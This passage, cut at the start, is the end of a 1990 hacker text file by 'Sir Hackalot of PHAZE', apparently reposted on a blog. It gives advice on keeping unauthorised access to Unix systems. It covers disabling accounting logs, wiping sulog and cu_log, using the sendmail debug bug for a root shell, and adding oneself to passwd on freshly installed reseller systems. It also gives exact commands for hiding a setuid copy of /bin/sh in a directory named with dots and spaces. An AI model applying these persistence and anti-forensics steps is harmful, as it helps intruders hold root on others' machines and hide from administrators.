outdial, or if it controls trunks, do not set up a bunch of dial
outs. If there is a pad, don't use it unless you NEED it.
8. Don't use x.25 pads. Their usage is heavily logged.
9. Turn off acct logging (acct off) if you have the access to.
Turn it on when you are done.
10. Remove any trojan horses you set up to give you access when you
get access.
11. Do NOT change the MOTD file to say "I hacked this system" Just
thought I'd tell you. Many MANY people do that, and lose access
within 2 hours, if the unix is worth a spit.
12. Use good judgement. Cover your tracks. If you use su, clean
up the sulog.
13. If you use cu, clean up the cu_log.
14. If you use the smtp bug (wizard/debug), set up a uid shell.
15. Hide all suid shells. Here's how:
goto /usr
(or any dir)
do:
# mkdir ".. "
# cd ".. "
# cp /bin/sh ".whatever"
# chmod a+s ".whatever"
The "" are NEEDED to get to the directory .. ! It will not show
up in a listing, and it is hard as hell to get to by sysadms if
you make 4 or 5 spaces in there (".. "), because all they will
see in a directory FULL list will be .. and they won't be able to
get there unless they use "" and know the spacing. "" is used
when you want to do literals, or use a wildcard as part of a file
name.
16. Don't hog cpu time with password hackers. They really don't work
well.
17. Don't use too much disk space. If you archieve something to dl,
dl it, then kill the archieve.
18. Basically -- COVER YOUR TRACKS.
Some final notes:
Now, I hear lots of rumors and stories like "It is getting harder to get
into systems...". Wrong. (Yo Pheds! You reading this??). It IS true
when you are dealing with WAN's, such as telenet, tyment, and the Internet,
but not with local computers not on those networks. Here's the story:
Over the past few years, many small companies have sprung up as VARs
(Value Added Resellers) for Unix and Hardware, in order to make a fast
buck. Now, these companies fast talk companies into buying whatever,
and they proceed in setting up the Unix. Now, since they get paid by
the hour usaually when setting one up, they spread it out over days....
during these days, the system is WIDE open (if it has a dialin). Get
in and add yourself to passwd before the seal it off (if they do..).
Then again, after the machine is set up, they leave the defaults on the
system. Why? The company needs to get in, and most VARs cannot use
unix worth a shit, all they know how to do is set it up, and that is ALL.
Then, they turn over the system to a company or business that USUALLY
has no-one that knows what they hell they are doing with the thing, except
with menus. So, they leave the system open to all...(inadvertedly..),
because they are not competant. So, you could usually get on, and create
havoc, and at first they will think it is a bug.. I have seen this
happen ALL to many times, and it is always the same story...
The VAR is out for a fast buck, so they set up the software (all they know
how to do), and install any software packages ordered with it (following
the step by step instructions). Then they turn it over to the business
who runs a word processor, or database, or something, un aware that a
"shell" or command line exists, and they probably don't even know root does.
So, we will see more and more of these pop up, especially since AT&T is
now bundling a version of Xwindows with their new System V, and Simultask...
which will lead to even more holes. You'll find systems local to you
that are easy as hell to get into, and you'll see what I mean. These
VARs are really actually working for us. If a security problem arises
that the business is aware of, they call the VAR to fix it... Of course,
the Var gets paid by the hour, and leaves something open so you'll get in
again, and they make more moolahhhh.
You can use this phile for whatever you want. I can't stop you. Just
to learn unix (heh) or whatever. But its YOUR ass if you get caught.
Always consider the penalties before you attempt something. Sometimes
it is not worth it, Sometimes it is.
This phile was not meant to be comprehensive, even though it may seem like
it. I have left out a LOT of techniques, and quirks, specifically to get
you to learn SOMETHING on your own, and also to retain information so
I will have some secrets. You may pass this file on, UNMODIFIED, to any
GOOD H/P BBS. Sysops can add things to the archieve to say where
it was DL'd from, or to the text viewer for the same purpose. This is
Copywrited (haha) by Sir Hackalot, and by PHAZE, in the year 1990.
-Sir Hackalot of PHAZE
1990.
Subscribe to:
Posts (Atom)



